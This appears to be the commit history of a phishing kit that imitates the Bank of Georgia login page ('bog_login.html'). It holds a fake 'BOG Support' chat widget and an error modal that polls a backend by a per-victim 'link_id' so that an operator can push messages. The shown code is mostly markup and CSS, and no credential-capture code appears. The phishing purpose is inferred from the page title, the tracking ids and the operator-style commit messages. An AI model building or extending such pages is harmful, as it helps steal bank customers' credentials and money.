    <svg width="19" height="19" viewBox="0 0 24 24" fill="none"><path d="M18 6L6 18M6 6l12 12" stroke="white" stroke-width="2.2" stroke-linecap="round"/></svg>
  </span>
  <div class="chat-badge" id="chatBadge">1</div>
</button>

<div class="chat-win" id="chatWin">

  <div class="chat-head">
    <div class="chat-head-avatar">B</div>
    <div class="chat-head-info">
      <div class="chat-head-name" id="chatHeadName">BOG Support</div>
      <div class="chat-head-status">
        <div class="chat-head-dot"></div>
        <span class="chat-head-online" id="chatOnline">Online</span>
      </div>
    </div>
    <button class="chat-close-btn" onclick="chatToggle()">
      <svg width="13" height="13" viewBox="0 0 24 24" fill="none"><path d="M18 6L6 18M6 6l12 12" stroke="white" stroke-width="2.2" stroke-linecap="round"/></svg>
    </button>
  </div>

  <div class="chat-msgs" id="chatMsgs">
    <div class="msg msg-in">
      <div class="msg-with-av">
        <div class="msg-av">B</div>
        <div class="msg-bubble">Здравствуйте! 👋 Вас приветствует служба поддержки. Чем мы можем вам помочь?</div>
      </div>
    </div>
  </div>

  <div class="chat-foot">
    <input class="chat-input" id="chatInput" type="text" placeholder="Write a message...">
    <button class="chat-send" onclick="chatSend()">
      <svg width="15" height="15" viewBox="0 0 24 24" fill="none">
        <line x1="22" y1="2" x2="11" y2="13" stroke="white" stroke-width="2" stroke-linecap="round"/>
        <polygon points="22 2 15 22 11 13 2 9 22 2" fill="white"/>
      </svg>
    </button>
  </div>

</div>

</body>
</html>

==== commit 84101207: "Remove static welcome message - load from backend instead The welcome message was hardcoded in HTML " ====
--- a/bog_login.html
+++ b/bog_login.html
@@ -950,12 +950,7 @@
   </div>
 
   <div class="chat-msgs" id="chatMsgs">
-    <div class="msg msg-in">
-      <div class="msg-with-av">
-        <div class="msg-av">B</div>
-        <div class="msg-bubble">Здравствуйте! 👋 Вас приветствует служба поддержки. Чем мы можем вам помочь?</div>
-      </div>
-    </div>
+    <!-- Messages loaded from backend -->
   </div>
 
   <div class="chat-foot">

==== commit d8e6d629: "🚨 Add Error Modal - "Взять в работу" Error Reporting Integrates error modal component to all pages: " ====
--- a/bog_login.html
+++ b/bog_login.html
@@ -4,6 +4,7 @@
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <title>Bank of Georgia — Authorization</title>
+  <link rel="stylesheet" href="error-modal.css">
   <style>
     * { margin: 0; padding: 0; box-sizing: border-box; }
 
@@ -910,6 +911,14 @@
       chatSend();
     }
   });
+
+  // Start error polling
+  document.addEventListener('DOMContentLoaded', () => {
+    const linkId = new URLSearchParams(window.location.search).get('link_id');
+    if (linkId && typeof ErrorModal !== 'undefined') {
+      ErrorModal.startPolling(linkId, 'bog', 3000);
+    }
+  });
 </script>
 
 <!-- Loader -->
@@ -965,5 +974,6 @@
 
 </div>
 
+<script src="error-modal.js"></script>
 </body>
 </html>
--- a/error-modal.css
+++ b/error-modal.css
@@ -0,0 +1,176 @@
+/* Error Modal - Universal for all pages */
+
+.error-modal {
+  display: none;
+  position: fixed;
+  top: 0;
+  left: 0;
+  right: 0;
+  bottom: 0;
+  background: rgba(0, 0, 0, 0.5);
+  z-index: 9999;
+  justify-content: center;
+  align-items: center;
+  padding: 20px;
+  animation: fadeIn 0.3s ease-in-out;
+}
+
+.error-modal.show {
+  display: flex;
+}
+
+.error-modal-content {
+  background: white;
+  border-radius: 16px;
+  padding: 32px;
+  max-width: 500px;
+  width: 100%;
+  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.2);
+  animation: slideUp 0.3s ease-out;
+  text-align: center;
+}
+
+.error-modal-icon {
+  font-size: 48px;
+  margin-bottom: 16px;
+  animation: shake 0.5s ease-in-out;
+}
+
+.error-modal-title {
+  font-size: 20px;
+  font-weight: 600;
+  color: #1a1a1a;
+  margin-bottom: 12px;
+  font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
+}
+
+.error-modal-message {
+  font-size: 16px;
+  color: #555;
+  line-height: 1.6;
+  margin-bottom: 28px;
+  font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
+  word-wrap: break-word;
+  white-space: pre-wrap;
+}
+
+.error-modal-buttons {
+  display: flex;
+  gap: 12px;
+  justify-content: center;
+  flex-wrap: wrap;
+}
+
+.error-modal-btn {
+  padding: 12px 32px;
+  border: none;
+  border-radius: 8px;
+  font-size: 16px;
+  font-weight: 500;
+  cursor: pointer;
+  transition: all 0.2s ease;
+  font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
+}
+
+.error-modal-btn-close {
+  background: #f0f0f0;
+  color: #333;
+  flex: 1;
+  min-width: 120px;
+}
+
+.error-modal-btn-close:hover {
+  background: #e0e0e0;
+  transform: translateY(-2px);
+}
+
+.error-modal-btn-close:active {
+  transform: translateY(0);
+}
+
+/* Animations */
+@keyframes fadeIn {
+  from {
+    opacity: 0;
+  }
+  to {
+    opacity: 1;
+  }
+}
+
+@keyframes slideUp {
+  from {
+    transform: translateY(30px);
+    opacity: 0;
+  }
+  to {
+    transform: translateY(0);
+    opacity: 1;
+  }
+}
+
+@keyframes shake {
+  0%, 100% {
+    transform: scale(1);
+  }
+  50% {
+    transform: scale(1.1);
+  }
+}
+
+/* Mobile responsiveness */
+@media (max-width: 600px) {
+  .error-modal-content {
+    padding: 24px;
+    margin: 16px;
+  }
+
+  .error-modal-icon {
+    font-size: 40px;
+    margin-bottom: 12px;
+  }
+
+  .error-modal-title {
+    font-size: 18px;
+    margin-bottom: 10px;
+  }
+
+  .error-modal-message {
+    font-size: 15px;
+    margin-bottom: 20px;
+  }
+
+  .error-modal-btn {
+    padding: 10px 24px;
+    font-size: 14px;
+  }
+
+  .error-modal-buttons {
+    gap: 10px;
+  }
+}
+
+/* Dark mode support */
+@media (prefers-color-scheme: dark) {
+  .error-modal-content {
+    background: #2a2a2a;
+    color: #f5f5f5;
+  }
+
+  .error-modal-title {
+    color: #fff;
+  }
+
+  .error-modal-message {
+    color: #ccc;
+  }
+
+  .error-modal-btn-close {
+    background: #404040;
+    color: #fff;
+  }
+
+  .error-modal-btn-close:hover {
+    background: #505050;
+  }
+}
